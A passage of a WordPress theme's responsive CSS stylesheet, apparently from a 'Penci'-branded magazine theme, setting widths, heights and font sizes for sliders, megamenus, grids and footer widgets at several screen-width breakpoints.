    .footer-widget-wrapper .fb_iframe_widget span iframe[style] {
        width: 340px !important;
    }
    .footer-widget-wrapper .widget.penci_facebook_widget {
        text-align: center;
    }
}
@media only screen and (max-width: 1200px) {
    .featured-style-38 .penci-owl-carousel .owl-item .item {
        width: 400px;
    }
}
@media only screen and (max-width: 1169px) {
    .penci-video-overlay-background {
        display: block;
    }
    .penci-post-gallery-container.masonry .item-gallery-masonry,
    .inner-portfolio-posts .portfolio-item {
        width: 50%;
    }
    .penci-header-signup-form .mc4wp-form-fields > p,
    .penci-header-signup-form form > p {
        display: block;
        max-width: 100% !important;
        text-align: center;
        padding: 0;
    }
    .penci-header-signup-form .mc4wp-form input[type="text"],
    .penci-header-signup-form .mc4wp-form input[type="email"],
    .penci-header-signup-form .mc4wp-form input[type="submit"] {
        margin: 20px auto 0;
        max-width: 400px;
    }
    ul.homepage-featured-boxes,
    .post-entry ul.homepage-featured-boxes  {
        margin-left: -8px;
        margin-right: -8px;
    }
    ul.homepage-featured-boxes li, .post-entry ul.homepage-featured-boxes li{
        padding: 0 8px;
    }
    .penci-post-gallery-container.masonry.column-4 .item-gallery-masonry {
        width: 50%;
    }
    .pencislider-container {
        padding: 0 25px;
    }
    .featured-style-3 .penci-owl-carousel .penci-image-holder:before{
        height: 0;
        padding-top: 50%;
    }
    .featured-style-20 .penci-mag-featured-content .feat-meta,
    .featured-style-21 .penci-mag-featured-content .feat-meta,
    .featured-style-22 .penci-mag-featured-content .feat-meta,
    .featured-style-23 .penci-mag-featured-content .feat-meta,
    .featured-style-24 .penci-mag-featured-content .feat-meta,
    .featured-style-25 .penci-mag-featured-content .feat-meta,
    .featured-style-26 .penci-mag-featured-content .feat-meta{
        display: none;
    }
    .penci-item-mag {
        overflow: hidden;
    }
    .featured-style-24 .penci-image-holder:before {
        height: 160px;
    }
    .featured-style-24 .penci-item-2 .penci-image-holder:before {
        height: 200px;
    }
    .featured-style-24 .penci-item-1 .penci-image-holder:before {
        height: 364px;
    }
    .featured-style-24 .penci-item-1 .penci-mag-featured-content h3 a {
        font-size: 20px;
    }
    .featured-style-24 .penci-item-2 .penci-mag-featured-content h3 a {
        font-size: 16px;
    }
    .featured-style-24 .penci-item-3 .penci-mag-featured-content h3 a,
    .featured-style-24 .penci-item-0 .penci-mag-featured-content h3 a {
        text-transform: none;
        letter-spacing: 0;
    }
    .featured-style-25 .penci-image-holder:before {
        height: 150px;
    }
    .featured-style-26 .penci-image-holder:before {
        height: 160px;
    }
    .featured-style-25 .penci-item-1 .penci-image-holder:before {
        height: 458px;
    }
    .featured-style-26 .penci-item-1 .penci-image-holder:before {
        height: 324px;
    }
    .featured-style-29.style-30 .penci-image-holder:before {
        height: 450px;
    }
    .footer-widget-wrapper.footer-widget-style-4 {
        width: 48%;
        margin-right: 4%;
    }
    .footer-widget-wrapper.footer-widget-style-4:nth-child(2) {
        margin-right: 0;
    }
    .footer-widget-wrapper.footer-widget-style-4:nth-child(3) {
        clear: both;
    }
    .footer-widget-wrapper.footer-widget-style-4:nth-child(1),
    .footer-widget-wrapper.footer-widget-style-4:nth-child(2) {
        margin-bottom: 30px;
    }
    .footer-widget-wrapper.footer-widget-style-5,
    .footer-widget-wrapper.footer-widget-style-6,
    .footer-widget-wrapper.footer-widget-style-7 {
        width: 25.25%;
    }
    .footer-widget-wrapper.footer-widget-style-5:first-child,
    .footer-widget-wrapper.footer-widget-style-6:nth-child(2),
    .footer-widget-wrapper.footer-widget-style-7:last-child {
        width: 42.5%;
    }
    .footer-widget-wrapper.footer-widget-style-8,
    .footer-widget-wrapper.footer-widget-style-9 {
        width: 26%;
    }
    .footer-widget-wrapper.footer-widget-style-8:last-child,
    .footer-widget-wrapper.footer-widget-style-9:first-child {
        width: 70.5%;
    }

    .penci-related-grid-display .item-related{
        width: 50%;
    }
    .penci-related-grid-display .item-related:nth-child(3n+1) {
        clear: none;
    }
    .penci-related-grid-display .item-related:nth-child(2n+1){
        clear: both;
    }
    .featured-style-35.style-36 .penci-featured-content-right,
    .featured-style-35 .penci-featured-content-right    {
        width: 350px;
    }
    .featured-style-35.style-36 .penci-image-holder:before,
    .featured-style-35 .penci-image-holder:before {
        height: 450px;
    }
    .featured-style-35 .featured-content-excerpt p {
        display: none;
    }
    .featured-style-35 .feat-text-right .penci-featured-slider-button {
        animation-delay: 1.2s;
        -webkit-animation-delay: 1.2s;
    }
    .featured-style-35 .feat-text-right h3 a {
        font-size: 24px;
    }
	.penci-headline{
		text-align: center;
		padding: 15px 0 8px;
	}
	.penci-headline .pctopbar-item{
		float: none;
		margin-left: 0;
		margin-right: 0;
		display: block;
		margin-bottom: 10px;
		line-height: normal;
	}
	.penci-headline .pctopbar-item.penci-topbar-social{
		margin-bottom: 6px;
	}
	.penci-topbar-social a{
		line-height: normal;
		float: none;
		margin-bottom: 5px;
	}
	 ul.penci-topbar-menu > li > a, div.penci-topbar-menu > ul > li > a{
		 line-height: 1.6;
	 }
	.penci-headline .pctopbar-item.penci-topbar-trending{
		margin-left: auto;
		margin-right: auto;
	}
	.pctopbar-login-btn li.pclogin-item img{
		top: auto;
		display: inline-block;
	}
}
@media only screen and (min-width: 961px) and (max-width: 1169px) {
    .container,
    .featured-area.style-1,
    .featured-area.style-4,
    .featured-area.magazine-slider,
    #navigation ul.menu > li.megamenu > ul.sub-menu {
        width: 940px;
    }
    .wrapper-boxed.enable-boxed,
    .wrapper-boxed.enable-boxed .is-sticky #navigation {
        max-width: 1000px;
    }
    .container.has-banner #logo {
        width: 320px;
        padding-right: 30px;
    }
    .container.has-banner .header-banner {
        width: 620px;
    }
    #navigation.header-4 .pcheader-icon,
    #navigation.header-5 .pcheader-icon,
    #navigation.header-6 .pcheader-icon {
        margin-left: 26px;
    }
    #navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post {
        width: 25%;
    }
    #navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-4 .penci-mega-post {
        width: 33.3333%;
    }
    #navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-5.mega-row-1 .penci-mega-post:nth-child(5),
    #navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-4.mega-row-1 .penci-mega-post:nth-child(4),
    #navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-5.mega-row-2 .penci-mega-post:nth-child(9),
    #navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-5.mega-row-2 .penci-mega-post:nth-child(10),
    #navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-4.mega-row-2 .penci-mega-post:nth-child(8),
    #navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-4.mega-row-2 .penci-mega-post:nth-child(7),
    #navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-5.mega-row-3 .penci-mega-post:nth-child(15),
    #navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-5.mega-row-3 .penci-mega-post:nth-child(14),
    #navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-5.mega-row-3 .penci-mega-post:nth-child(13),
    #navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-4.mega-row-3 .penci-mega-post:nth-child(12),
    #navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-4.mega-row-3 .penci-mega-post:nth-child(11),
    #navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-4.mega-row-3 .penci-mega-post:nth-child(10) {
        display: none;
    }
    #navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-5 .penci-mega-post:nth-child(5n+1),
    #navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-4 .penci-mega-post:nth-child(4n+1) {
        clear: none;
    }
    #navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-5 .penci-mega-post:nth-child(4n+1),
    #navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-4.mega-row-2 .penci-mega-post:nth-child(3n+1),
    #navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-4.mega-row-3 .penci-mega-post:nth-child(3n+1){
        clear: both;
    }
    #navigation ul.menu > li,
    #navigation .menu > ul > li{
        margin-right: 16px;
    }
    #navigation ul.menu li.megamenu ul  ul > li > a,
    #navigation .menu ul li.megamenu ul ul > li > a {
        margin: 0 10px;
    }
    .featured-carousel .featured-content,
    .featured-carousel.style-2 .featured-content {
        top: 38.7%;
    }
    .featured-carousel.style-7 .featured-content .feat-text h3,
    .wrapper-boxed.enable-boxed .featured-carousel.style-7 .featured-content .feat-text h3,
    .featured-carousel.style-7 .featured-content .feat-text h3 a {
        padding: 0;
    }
    .featured-carousel.style-7 .featured-content .feat-text h3 a:before,
    .featured-carousel.style-7 .featured-content .feat-text h3 a:after {
        content: none;
        display: none;
    }
    .penci-image-holder.slider-style-1-fix {
        height: 480px;
    }
    .penci-image-holder.slider-style-3-fix {
        height: 460px;
    }
    .penci-magazine-slider.penci-mag3-slider ul.mag-wrap li.mag-item-1 .mag-content,
    .penci-magazine-slider.penci-mag3-slider ul.mag-wrap li.mag-item-3 .mag-content {
        height: 300px;
    }
    .penci-magazine-slider.penci-mag3-slider ul.mag-wrap li.mag-item-2 .mag-content {
        height: 600px;
    }
    .penci-magazine-slider ul.mag-wrap li {
        width: 303px;
        height: 212px;
    }
    .penci-magazine-slider ul.mag-wrap li.mag-item-1 {
        width: 636px;
        height: 424px;
    }
    ul.homepage-featured-boxes .penci-fea-in.boxes-style-2 .fea-box-img:before {
        left: 10px;
        top: 10px;
        right: 10px;
        bottom: 10px;
    }

    /* Slider */
    .featured-style-6 .wrapper-item .penci-item-mag {
        width: 32.83%;
    }
    .featured-style-6 .wrapper-item .penci-item-1 {
        width: 67.17%;
        border-right: 5px solid transparent;
    }
    .featured-style-6 .wrapper-item .penci-item-2 {
        border-bottom: 2px solid transparent;
    }
    .featured-style-6 .wrapper-item .penci-item-0 {
        border-top: 3px solid transparent;
    }
    .featured-style-13 .penci-image-holder:before,
    .featured-style-15 .penci-image-holder:before {
        height: 350px;
    }
    .featured-style-14 .penci-image-holder:before,
    .featured-style-16 .penci-image-holder:before {
        height: 300px;
    }
    .featured-style-16 .penci-mag-featured-content h3 a {
        font-size: 15px;
    }
    .featured-style-17 .penci-image-holder:before,
    .featured-style-18 .penci-image-holder:before{
        height: 160px;
    }
    .featured-style-17 .penci-slide17-item-2 .penci-image-holder:before,
    .featured-style-18 .penci-slide17-item-2 .penci-image-holder:before{
        height: 324px;
    }
    .featured-style-17 .penci-mag-featured-content .feat-meta,
    .featured-style-18 .penci-mag-featured-content .feat-meta {
        display: none;
    }
    .penci-mag-featured-content h3 a {
        font-size: 14px;
    }
    .featured-style-17 .penci-item-3 .penci-mag-featured-content h3 a,
    .featured-style-18 .penci-item-3 .penci-mag-featured-content h3 a{
        font-size: 20px;
    }
    .featured-style-17 .penci-slide-overlay .penci-mag-featured-content,
    .featured-style-18 .penci-slide-overlay .penci-mag-featured-content{
        left: 0;
        width: 100%;
        padding: 0 5px;
        text-align: center;
    }

    .penci-grid li.list-boxed-post-2 {
        width: 50%;
    }
    .penci_sidebar .penci-grid li.list-boxed-post-2 {
        width: 100%;
    }
    .penci-grid li.list-boxed-post-2:nth-of-type(2n+1) {
        clear: both;
    }
    .penci-grid li.list-boxed-post-2 .inner-parent-boxed-2 {
        height: 312px;
    }
    .penci-grid li.list-boxed-post-2:nth-of-type(2n+1) .content-boxed-2.show-top {
        display: none;
    }
    .penci-grid li.list-boxed-post-2:nth-of-type(2n+1) .content-boxed-2.show-bottom {
        display: block;
    }
    .penci-grid li.list-boxed-post-2:nth-of-type(2n+2) .content-boxed-2.show-top {
        display: block;
    }
    .penci-grid li.list-boxed-post-2:nth-of-type(2n+2) .content-boxed-2.show-bottom {
        display: none;
    }
    .penci_sidebar .penci-grid li.list-boxed-post-2 .content-boxed-2.show-top {
        display: none !important;
    }
    .penci_sidebar .penci-grid li.list-boxed-post-2 .content-boxed-2.show-bottom {
        display: block !important;
    }
    .penci_sidebar .penci-grid li.list-boxed-post-2 .inner-parent-boxed-2 {
        min-height: 312px;
        height: auto;
    }
    .penci-grid li.list-boxed-post-2 .item > .thumbnail:before {
        display: none;
        content: none;
    }
    .penci-photo-2-effect figcaption h2 {
        padding: 0 20px 20px;
        font-size: 18px;
    }
    .penci-photo-2-effect figcaption p {
        margin-top: 20px;
        padding: 0 20px;
        font-size: 93%;
    }
    .penci_sidebar .penci-photo-2-effect figcaption p {
        display: none;
    }
    .penci_sidebar .penci-photo-2-effect figcaption:before, .penci_sidebar .penci-photo-2-effect figcaption:after {
        display: none;
        content: none;
    }
    .penci_sidebar .penci-photo-2-effect figcaption h2 {
        padding: 0 20px;
        transform: translateY(-50%);
        -webkit-transform: translateY(-50%);
        font-size: 14px;
    }
    .container.penci_sidebar .penci-grid li.typography-style {
        width: 48.05%;
        margin-right: 3.9%;
    }
    .container.penci_sidebar .penci-grid li.typography-style:nth-of-type(3n+3) {
        margin-right: 3.9%;
        clear: none;
    }
    .container.penci_sidebar .penci-grid li.typography-style:nth-of-type(2n+1) {
        margin-right: 0;
    }
    .container.penci_sidebar .penci-grid li.typography-style:nth-of-type(2n+1) {
        clear: both;
    }
    .container.penci_sidebar .penci-grid li.typography-style {
        width: 100%;
        margin-right: 0;
    }
    .penci_recent-posts-sc ul.side-newsfeed li .side-item .side-image img,
    .widget ul.side-newsfeed li .side-item .side-image img {
        width: 100px;
    }
    .penci_recent-posts-sc ul.side-newsfeed li .side-item .side-item-text h4 a,
    .widget ul.side-newsfeed li .side-item .side-item-text h4 a {
        font-size: 14px;
    }
    .penci_recent-posts-sc ul.side-newsfeed li .side-item .side-item-text .side-item-meta ,
    .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta {
        font-size: 11px;
    }
    .portfolio-overlay-content .portfolio-short,
    .penci_sidebar .penci-portfolio.column-2 .portfolio-overlay-content .portfolio-short {
        margin-top: 17%;
    }
    .penci-grid .list-post.list-boxed-post .item .content-list-right {
        min-height: 313px;
        height: 313px;
    }
    .container.penci_sidebar .penci-masonry .item-masonry.standard-masonry {
        width: 100%;
    }
    .home-featured-cat-content .mag-photo .magcat-detail {
        width: 100%;
    }
    .home-featured-cat-content .magcat-detail h3 a {
        font-size: 14px;
    }
    .home-featured-cat-content .magcat-detail .mag-meta {
        margin-top: 5px;
    }
    .home-featured-cat-content .mag-photo .grid-post-box-meta span,
    .home-featured-cat-content .mag-photo .grid-post-box-meta span a {
        font-size: 12px;
    }
    .widget-social.show-text a span {
        margin-left: 1px;
        font-size: 12px;
    }
    ul.footer-socials li {
        margin-right: 12px;
    }
    ul.footer-socials li a span {
        margin-left: 8px;
    }
    .overlay-header-box .overlay-title a {
        font-size: 20px;
    }
    .widget .penci-widget-slider .penci-widget-slide-detail h4 a {
        font-size: 14px;
    }
    .penci-widget-slide-detail .slide-item-date {
        font-size: 13px;
    }
    .home-featured-cat-content .mag-photo .magcat-detail {
        padding: 15px;
    }
    .home-featured-cat-content .penci-magcat-carousel .magcat-detail h3 a {
        font-size: 16px;
    }
    .penci-single-mag-slider .magcat-detail .magcat-titlte {
        font-size: 20px;
    }
}

@media only screen and (max-width: 1169px) {
    .penci-magazine-slider.penci-mag3-slider ul.mag-wrap li,
    .penci-magazine-slider.penci-mag3-slider ul.mag-wrap li.mag-item-1,
    .penci-magazine-slider.penci-mag3-slider ul.mag-wrap li.mag-item-2 {
        margin: 0 0 5px;
        width: 100% !important;
    }
    .penci-magazine-slider.penci-mag3-slider ul.mag-wrap li.mag-item-3 {
        margin: 0;
    }
    .penci-magazine-slider.penci-mag3-slider ul.mag-wrap li .mag-content {
        width: 50%;
        float: left;
        display: block;
        margin: 0 !important;
    }
    .penci-magazine-slider.penci-mag3-slider ul.mag-wrap li .mag-content:first-child {
        border-right: 3px solid transparent;
    }
    .penci-magazine-slider.penci-mag3-slider ul.mag-wrap li .mag-content:last-child {
        border-left: 3px solid transparent;
    }
    .penci-magazine-slider.penci-mag3-slider ul.mag-wrap li.mag-item-2 .mag-content {
        width: 100%;
        border: none !important;
    }
    .penci-magazine-slider img {
        width: 100%;
    }
}

/*--------- Min width 961px ---------*/
@media only screen and (min-width: 961px) {
    #navigation .menu {
        display: inline-block !important;
    }
}

/*--------- Max width 960px ---------*/
@media only screen and (max-width: 960px) {
    .container.has-banner #logo {
        text-align: center;
        display: block;
        width: auto;
    }
    .container.has-banner .header-banner {
        display: block;
        margin-top: 30px;
        width: 100%;
		text-align: center;
    }
    .featured-area.style-7.loaded .featured-carousel:before {
        content: none;
        display: none;
    }
    .featured-style-2 .penci-owl-carousel .owl-item .item {
        width: 760px;
    }
    .penci-top-bar {
        text-align: center;
    }
    .penci-top-bar.no-social.topbar-menu{
        display: block;
    }
    .penci-topbar-social {
        float: none;
    }
    .overlay-video-click {
        display: none !important;
    }
    #navigation.header-11 > .container,
    #navigation.header-10 > .container {
        display: table;
    }
    #navigation.header-11 .penci-menu-wrap,
    #navigation.header-10 .penci-menu-wrap {
        display: none;
    }
    #navigation.header-11, #navigation.header-11 .penci-menuhbg-toggle,
    #navigation.header-10, #navigation.header-10 .penci-menuhbg-toggle,
    #navigation.header-6,
    #navigation.header-6 .penci-menuhbg-toggle{
        height: 60px;
    }
    #navigation.header-6 .container {
        text-align: center;
    }
    #navigation.header-6 #logo {
        float: none;
        display: inline-block;
    }
    #navigation.header-6 #logo img {
        max-height: 58px;
        padding: 10px 0;
    }
    #navigation.header-11 .show-search,
    #navigation.header-10 .show-search,
    #navigation.header-9 .show-search,
    #navigation.header-6 .show-search {
        height: 58px;
    }

    #navigation.header-9 .pcheader-icon > a,
    #navigation.header-9 .show-search a.close-search,
    #navigation.header-9 .main-nav-social,
    #navigation.header-10 .pcheader-icon > a,
    #navigation.header-10 .show-search a.close-search,
    #navigation.header-10 .main-nav-social,
    #navigation.header-11 .pcheader-icon > a,
    #navigation.header-11 .show-search a.close-search,
    #navigation.header-11 .main-nav-social {
        height: 58px;
        line-height: 58px;
    }

    #navigation.header-10 .show-search form.pc-searchform input.search-input,
    .is-sticky #navigation.header-11 .show-search form.pc-searchform input.search-input,
    #navigation.header-11 .show-search form.pc-searchform input.search-input{
        padding: 15px 35px 15px 15px;
        height: 58px;
    }

    #navigation.header-6 .pcheader-icon > a,
    #navigation.header-6 .show-search a.close-search,
    #navigation.header-6 .main-nav-social {
        height: 58px;
        line-height: 58px;
    }



    #navigation.header-6 .show-search form.pc-searchform input.search-input {
        height: 58px;
        padding: 15px 35px 15px 0;
    }
    #navigation.header-6 .pcheader-icon.shoping-cart-icon > a > span {
        top: 12px;
    }
    #navigation.header-7, #navigation.header-8, #navigation.header-9 {
        padding: 0 10px;
    }
    .penci-magazine-slider ul.mag-wrap li {
        width: 50%;
        height: 240px;
        border: none;
    }
    .wrapper-boxed.enable-boxed .featured-area.style-2.loaded-wait button.slick-prev {
        left: 0 !important;
    }
    .wrapper-boxed.enable-boxed .featured-area.style-2.loaded-wait button.slick-next {
        right: 0 !important;
    }
    .penci-magazine-slider ul.mag-wrap li.mag-item-1 {
        width: 100%;
        padding-bottom: 66.11%;
        height: 0;
        border: none;
        border-bottom: 4px solid transparent;
    }
    .penci-magazine-slider ul.mag-wrap li.mag-item-2 {
        border-right: 2px solid transparent;
        border-bottom: none;
    }
    .penci-magazine-slider ul.mag-wrap li.mag-item-3 {
        border-left: 2px solid transparent;
        border-bottom: none;
    }

    /* Slider */
    .featured-style-4 .penci-owl-carousel .penci-image-holder:before,
    .featured-style-5 .penci-owl-carousel .penci-image-holder:before {
        height: 0;
        padding-top: 50%;
    }
    .featured-style-4 .penci-featured-content .featured-slider-overlay,
    .featured-style-5 .penci-featured-content .featured-slider-overlay{
        background: #000;
    }
    .featured-style-4 .penci-featured-content .feat-text h3 a,
    .featured-style-5 .penci-featured-content .feat-text h3 a{
        font-size: 22px;
    }
    .featured-style-4 .penci-owl-carousel .penci-image-holder,
    .featured-style-5 .penci-owl-carousel .penci-image-holder,
    .featured-style-4 .penci-featured-content,
    .featured-style-5 .penci-featured-content{
        width: 100%;
    }
    .penci-slider4-overlay,
    .penci-slider5-overlay {
        background: none !important;
    }
    .featured-style-6 .wrapper-item .penci-item-mag{
        width: 50%;
        border: none;
    }
    .featured-style-6 .wrapper-item .penci-item-1,
    .featured-style-14 .wrapper-item .penci-item-1,
    .featured-style-16 .wrapper-item .penci-item-2,
    .featured-style-16 .wrapper-item .penci-item-mag {
        width: 100%;
        border: none;
        border-bottom: 4px solid transparent;
    }
    .featured-style-6 .wrapper-item .penci-item-2 {
        border-right: 2px solid transparent;
    }
    .featured-style-6 .wrapper-item .penci-item-0 {
        border-left: 2px solid transparent;
    }
    .featured-style-13 .wrapper-item .penci-item-mag,
    .featured-style-14 .wrapper-item .penci-item-mag {
        width: 50%;
    }
    .featured-style-13 .wrapper-item .penci-item-1,
    .featured-style-15 .wrapper-item .penci-item-2,
    .featured-style-15 .wrapper-item .penci-item-mag,
    .featured-style-14 .wrapper-item .penci-item-1 {
        width: 100%;
    }
    .featured-style-13 .penci-slide-overlay .penci-mag-featured-content,
    .featured-style-15 .penci-slide-overlay .penci-mag-featured-content,
    .featured-style-14 .penci-slide-overlay .penci-mag-featured-content,
    .featured-style-16 .penci-slide-overlay .penci-mag-featured-content {
        text-align: center;
    }
    .featured-style-13 .penci-image-holder:before{
        height: 400px;
    }
    .featured-style-14 .penci-image-holder:before,
    .featured-style-15 .penci-image-holder:before,
    .featured-style-16 .penci-image-holder:before{
        height: 350px;
    }
    .featured-style-17 .wrapper-item .penci-slider17-mag-item,
    .featured-style-17 .wrapper-item .penci-slide17-item-2,
    .featured-style-18 .wrapper-item .penci-slider17-mag-item,
    .featured-style-18 .wrapper-item .penci-slide17-item-2{
        float: none;
        width: 100%;
        vertical-align: top;
    }
    .featured-style-17 .wrapper-item .penci-slide17-item-2,
    .featured-style-18 .wrapper-item .penci-slide17-item-2{
        border: none;
        border-top: 4px solid transparent;
        border-bottom: 4px solid transparent;
    }
    .featured-style-17 .wrapper-item .penci-slider17-mag-item .penci-item-1,
    .featured-style-17 .wrapper-item .penci-slider17-mag-item .penci-item-2,
    .featured-style-17 .wrapper-item .penci-slider17-mag-item .penci-item-4,
    .featured-style-17 .wrapper-item .penci-slider17-mag-item .penci-item-0,
    .featured-style-18 .wrapper-item .penci-slider17-mag-item .penci-item-1,
    .featured-style-18 .wrapper-item .penci-slider17-mag-item .penci-item-2,
    .featured-style-18 .wrapper-item .penci-slider17-mag-item .penci-item-4,
    .featured-style-18 .wrapper-item .penci-slider17-mag-item .penci-item-0{
        width: 50%;
        float: left;
    }
    .featured-style-17 .wrapper-item .penci-slider17-mag-item .penci-item-1,
    .featured-style-17 .wrapper-item .penci-slider17-mag-item .penci-item-4,
    .featured-style-18 .wrapper-item .penci-slider17-mag-item .penci-item-1,
    .featured-style-18 .wrapper-item .penci-slider17-mag-item .penci-item-4{
        border-right: 2px solid transparent;
        margin: 0;
    }
    .featured-style-17 .wrapper-item .penci-slider17-mag-item .penci-item-2,
    .featured-style-17 .wrapper-item .penci-slider17-mag-item .penci-item-0,
    .featured-style-18 .wrapper-item .penci-slider17-mag-item .penci-item-2,
    .featured-style-18 .wrapper-item .penci-slider17-mag-item .penci-item-0{
        border-left: 2px solid transparent;
    }
    .featured-style-17 .penci-image-holder:before,
    .featured-style-18 .penci-image-holder:before{
        height: 200px;
    }
    .featured-style-17 .penci-slide17-item-2 .penci-image-holder:before,
    .featured-style-18 .penci-slide17-item-2 .penci-image-holder:before{
        height: 300px;
    }
    .featured-style-19 .penci-mag-featured-content .feat-meta {
        display: none;
    }
    .featured-style-19 .penci-image-holder:before {
        height: 215px;
    }
    .featured-style-19 .penci-mag-featured-content h3 a {
        font-size: 14px;
    }
    .featured-style-19 .penci-item-1 .penci-mag-featured-content h3 a,
    .featured-style-19 .penci-item-0 .penci-mag-featured-content h3 a{
        font-size: 18px;
    }
    .featured-style-20 .penci-item-1 .penci-mag-featured-content h3 a,
    .featured-style-20 .penci-item-2 .penci-mag-featured-content h3 a,
    .featured-style-21 .penci-item-4 .penci-mag-featured-content h3 a,
    .featured-style-21 .penci-item-0 .penci-mag-featured-content h3 a{
        font-size: 16px;
    }
    .featured-style-20 .penci-item-3 .penci-mag-featured-content h3 a,
    .featured-style-20 .penci-item-4 .penci-mag-featured-content h3 a,
    .featured-style-20 .penci-item-0 .penci-mag-featured-content h3 a,
    .featured-style-21 .penci-item-1 .penci-mag-featured-content h3 a,
    .featured-style-21 .penci-item-2 .penci-mag-featured-content h3 a,
    .featured-style-21 .penci-item-3 .penci-mag-featured-content h3 a{
        font-size: 14px;
        text-transform: none;
        letter-spacing: 0;
    }
    .featured-style-22 .wrapper-item .penci-item-mag,
    .featured-style-23 .wrapper-item .penci-item-mag,
    .featured-style-27 .wrapper-item .penci-item-mag {
        border-bottom: 4px solid transparent;
        width: 50%;
    }
    .featured-style-22 .wrapper-item .penci-item-1,
    .featured-style-27 .wrapper-item .penci-item-1 {
        width: 100%;
    }
    .featured-style-22 .penci-item-2 .penci-mag-featured-content h3 a,
    .featured-style-22 .penci-item-3 .penci-mag-featured-content h3 a,
    .featured-style-22 .penci-item-4 .penci-mag-featured-content h3 a,
    .featured-style-22 .penci-item-5 .penci-mag-featured-content h3 a,
    .featured-style-22 .penci-item-6 .penci-mag-featured-content h3 a,
    .featured-style-22 .penci-item-0 .penci-mag-featured-content h3 a{
        font-size: 16px;
        text-transform: none;
        letter-spacing: 0;
    }
    .featured-style-23 .penci-item-1 .penci-mag-featured-content h3 a,
    .featured-style-23 .penci-item-2 .penci-mag-featured-content h3 a,
    .featured-style-23 .penci-item-3 .penci-mag-featured-content h3 a,
    .featured-style-23 .penci-item-4 .penci-mag-featured-content h3 a,
    .featured-style-23 .penci-item-5 .penci-mag-featured-content h3 a,
    .featured-style-23 .penci-item-0 .penci-mag-featured-content h3 a {
        font-size: 18px;
        text-transform: none;
        letter-spacing: 0;
    }
    .featured-style-24 .wrapper-item .penci-item-mag,
    .featured-style-25 .wrapper-item .penci-item-mag,
    .featured-style-25 .wrapper-item .penci-item-1,
    .featured-style-26 .wrapper-item .penci-item-mag {
        width: 50%;
    }
    .featured-style-24 .wrapper-item .penci-item-1,
    .featured-style-24 .wrapper-item .penci-item-2,
    .featured-style-24 .wrapper-item .penci-item-3,
    .featured-style-24 .wrapper-item .penci-item-0 {
        border-bottom: 4px solid transparent;
    }
    .featured-style-24 .penci-item-1 .penci-image-holder:before,
    .featured-style-24 .penci-item-2 .penci-image-holder:before,
    .featured-style-24 .penci-item-3 .penci-image-holder:before,
    .featured-style-24 .penci-item-0 .penci-image-holder:before,
    .featured-style-25 .penci-item-1 .penci-image-holder:before,
    .featured-style-25 .penci-item-2 .penci-image-holder:before,
    .featured-style-25 .penci-item-3 .penci-image-holder:before,
    .featured-style-25 .penci-item-0 .penci-image-holder:before,
    .featured-style-27 .penci-image-holder:before {
        height: 200px;
    }
    .featured-style-24 .penci-mag-featured-content .cat,
    .featured-style-25 .penci-mag-featured-content .cat{
        display: none;
    }
    .featured-style-24 .penci-item-1 .penci-mag-featured-content h3 a,
    .featured-style-24 .penci-item-2 .penci-mag-featured-content h3 a,
    .featured-style-24 .penci-item-3 .penci-mag-featured-content h3 a,
    .featured-style-24 .penci-item-0 .penci-mag-featured-content h3 a,
    .featured-style-25 .penci-item-1 .penci-mag-featured-content h3 a,
    .featured-style-25 .penci-item-2 .penci-mag-featured-content h3 a,
    .featured-style-25 .penci-item-3 .penci-mag-featured-content h3 a,
    .featured-style-25 .penci-item-0 .penci-mag-featured-content h3 a{
        font-size: 16px;
        text-transform: none;
        letter-spacing: 0;
    }
    .featured-style-26 .wrapper-item .penci-item-1 {
        width: 100%;
        border-bottom: 4px solid transparent;
    }
    .featured-style-27 .penci-mag-featured-content .feat-meta {
        display: none;
    }
    .featured-style-27 .penci-item-1 .penci-image-holder:before{
        height: 250px;
    }
    .featured-style-35.style-36 .penci-featured-content-right,
    .featured-style-35 .penci-featured-content-right    {
        width: 100%;
        text-align: center;
    }
    .featured-style-35.style-36 .penci-image-holder:before,
    .featured-style-35 .penci-image-holder:before {
        height: 0;
        padding-top: 55%;
    }
    .featured-style-35 .feat-text-right .penci-featured-slider-button {
        display: none;
    }
    .penci-featured-content-right:before {
        content: none;
    }
    .penci-featured-content-right .feat-text-right:before {
        background: #000;
        opacity: 0.7;
        content: '';
        position: absolute;
        top: 0;
        left: 0;
        bottom: 0;
        right: 0;
        width: 100%;
        height: 100%;
        display: block;
        z-index: 1;
    }
    .featured-style-35 .feat-text-right h3,
    .featured-style-35 .featured-cat {
        z-index: 5;
        position: relative;
    }
    .featured-style-35 .penci-owl-carousel.owl-loaded .active .featured-cat,
    .featured-style-35 .penci-owl-carousel.owl-loaded .active .feat-text-right h3,
    .featured-style-35 .penci-owl-carousel.owl-loaded .active .featured-content-excerpt,
    .featured-style-35 .penci-owl-carousel.owl-loaded .active .penci-featured-slider-button{
        animation-name: none;
        -webkit-animation-name: none;
        -moz-animation-name: none;
        -o-animation-name: none;
    }
    .featured-style-35 .featured-content-excerpt {
        display: none;
    }
    .feat-text-right {
        padding-top: 15px;
        padding-bottom: 15px;
        width: 450px;
        left: 50%;
        margin-left: -225px;
    }
    .featured-style-37 .penci-featured-items-left,
    .featured-style-37 .penci-featured-items-right{
        width: 100%;
        border: none;
        float: none;
    }
    .featured-style-37 .penci-featured-items-left {
        margin-bottom: 4px;
    }
